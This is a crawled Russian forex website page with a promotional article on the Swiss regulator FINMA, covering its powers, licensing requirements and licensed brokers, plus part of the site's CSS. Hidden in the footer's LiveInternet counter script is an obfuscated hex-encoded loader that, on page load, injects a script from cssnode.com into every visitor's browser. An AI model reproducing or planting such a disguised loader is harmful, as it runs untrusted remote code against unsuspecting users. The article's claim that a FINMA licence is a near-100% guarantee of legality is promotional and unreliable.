

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/swiss-financial-markets-authority-finma-.html
body_size: 8097
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Регуляция брокеров Форекс в Швейцарии организацией Swiss Financial Markets Authority (FINMA).</title>
<meta name="keywords" content="регуляция брокеров в Швейцарии, Swiss Financial Markets Authority Commission, FINMA" />
<meta name="description" content="Swiss Financial Markets Authority Commission (FINMA) - орган регуляции брокеров в Швейцарии, обзор его деятельности" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/swiss-financial-markets-authority-finma-.html" class="pathwaylink">Swiss Financial Markets Authority (FINMA) – качественная регуляция брокеров в Швейцарии</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Swiss Financial Markets Authority (FINMA) – качественная регуляция брокеров в Швейцарии</h1>

	<div class="con_pubdate">
		22 февраля 2019 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="EN-US">FINMA</span> была создана в 2007 году путем слияния двух государственных структур: <span lang="EN-US">FOPI</span> &ndash; органа контроля страхового сектора, и <span lang="EN-US">SFBC</span> &ndash; регулятора банковской сферы. Организация носит статус государственной и находится под контролем Швейцарского Парламента, однако финансируется она исключительно за счет членских вносов подконтрольных компаний.</span></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">На <span lang="EN-US">FINMA</span> возложены функции осуществления регуляции страховых организаций, банков, форекс брокеров и прочих участников финансового сектора. Также регулятор всячески стремится к достижению прозрачности деятельности компаний и созданию здоровой конкуренции среди участников рынка.&nbsp;</span></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><img src="/images/1untitled(96).jpg" width="700" height="271" alt="" /></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></p>
<h3>Полномочия организации<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri;color:red"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Уровень влияния FINMA на подконтрольные организации тяжело переоценить, так как Парламент наделил этот орган регуляции весьма широкими полномочиями:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<ul style="margin-top:0cm" type="disc">
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Полный аудит банковского сектора (не стоит      забывать о том, что именно Швейцарские банки являются своего рода эталоном      надежности).</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Проверка отчетности любой подконтрольной      организации. <span lang="EN-US">FINMA</span>      вправе запросить необходимую отчетную документацию в любой момент.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Введение санкций различной степени      жесткости: от штрафов до лишения лицензии.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Борьба с неправомерными действиями      участников рынка.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Непосредственное участие в разрешениях      споров и конфликтов.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l1 level1 lfo1"><span style="font-size: small;"><span style="font-family: Verdana;">Разработка законопроектов и утверждение      стандартов финансовой деятельности.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
</ul>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><strong><span style="font-size: small;"><span style="font-family: Verdana;"><i><span style="color: red;">Несложно сделать вывод, что регулятор наделен всеми необходимыми инструментами для полноценного и качественного контроля деятельности участников финансового рынка.</span></i></span></span></strong><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri;color:red"><o:p></o:p></span></i></p>
<h3>Как получить лицензию в FINMA?<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Calibri;color:red"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Для получения лицензии данного регулятора к компаниям выдвигается множество требований, среди которых:</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<ul style="margin-top:0cm" type="disc">
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo2"><span style="font-size: small;"><span style="font-family: Verdana;">наличие необходимого капитала;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo2"><span style="font-size: small;"><span style="font-family: Verdana;">соответствие всем установленным стандартам;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo2"><span style="font-size: small;"><span style="font-family: Verdana;">обязательное наличие действующего офиса на      территории Швейцарии;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;     normal;mso-list:l0 level1 lfo2"><span style="font-size: small;"><span style="font-family: Verdana;">соответствующий уровень подготовки      персонала.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
</ul>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Лицензия FINMA была получена такими брокерами: Dukascopy Bank SA,&nbsp;CrownForex и&nbsp;Swissquote.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><strong><span style="color: rgb(51, 51, 51); border: 1pt none windowtext; padding: 0cm; font-weight: normal;"><o:p></o:p></span></strong></span></p>
<h3>Выводы<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri;color:red"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">Тот факт, что FINMA является регулятором самых надежных в мире банков, говорит сам за себя. Разумеется, что контроль деятельности всех без исключения компаний осуществляется на самом высоком уровне. Наличие у брокера лицензии данного органа регуляции является практически 100 % гарантией законности его деятельности. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0cm;margin-bottom:.0001pt;line-height:&#10;normal"><span style="font-size: small;"><span style="font-family: Verdana;">FINMA - весьма авторитетный регулятор, оправдывающий высокое доверие трейдеров, и вправе находиться в одном ряду с такими организациями как BaFIN, </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><a href="https://fxbook.su/baza-znanii/financial-conduct-authority-fca-reguljac.html"><span style="font-size: small;"><span style="font-family: Verdana;">FCA</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;"> и </span></span><a href="https://fxbook.su/baza-znanii/national-futures-association-nfa-organ-r.html"><span style="font-size: small;"><span style="font-family: Verdana;">NFA</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">.&nbsp;</span></span><o:p></o:p></span></p><p style="color:"><strong> - 3045598</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D1%80%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2+%D0%B2+%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D0%B8%D0%B8">регуляция брокеров в швейцарии</a>, <a href="/search/tag/swiss+financial+markets+authority+commission">swiss financial markets authority commission</a>, <a href="/search/tag/finma">finma</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1496', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/styles.css
body_size: 12137
content:
html, body{margin:0;padding:0;width:100%;height:100%;}
html{height:100%;}
body{background:#fff;height:100%;}
a{color:#8A1A15;}
a:hover{color:#8E5E5C;}
#container{position:relative;padding:0px 50px;background:#fff;padding-bottom:20px;margin:0 auto;}
#header{background:url(../images/bghead2.png) repeat-x;height:120px;width:100%;min-width:768px;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;}
#center{width:100%;padding:0px;margin:0px;height:auto;min-height:350px;min-width:700px;}
#footer{width:100%;overflow:hidden;min-width:1020px;border-top:2px dotted #7F7F7F;}
.text-input{border:1px solid #4DA4CF;padding:2px;}
.text-input:focus{border:1px solid #FFD100;padding:2px;}
.float_bar a{color:#8A1A15;}
.float_bar a:hover{color:#09C;text-decoration:none;}
.float_bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;margin-top:6px;padding:5px 8px;}
.bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;}
.ajaxlink:hover{color:#0099CC;border-bottom:dashed 1px #0099CC;}
.ajaxlink{text-decoration:none;border-bottom:dashed 1px #8A1A15;color:#8A1A15;}
.hinttext{color:#BF5D5C;}
#sitename a{display:block;width:300px;height:120px;background:url(../images/logo.png) no-repeat 10px;padding-right:120px;}
#page{padding-bottom:20px;}
#topmenu{overflow:hidden;margin-bottom:25px;height:100px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu .menu{list-style:none;margin:0;padding:0;}
#topmenu .menu li a{text-decoration:none;}
#topmenu .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;}
#topmenu .menu li.selected a.selected{color:black;border-radius:8px;}
#topmenu .menu li a:hover,
#topmenu .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
